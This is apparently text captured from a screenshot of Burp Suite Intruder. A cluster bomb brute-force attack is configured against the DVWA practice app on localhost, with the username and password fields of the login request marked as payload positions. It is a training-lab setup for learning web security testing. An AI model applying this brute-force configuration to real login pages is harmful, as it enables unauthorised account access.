 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
? Cluster bomb attack Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=§raju§&password=§sksj§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=28f74e0a550266e8f90bf1a958f23e5f; security=medium
17 Connection: keep-alive
18
19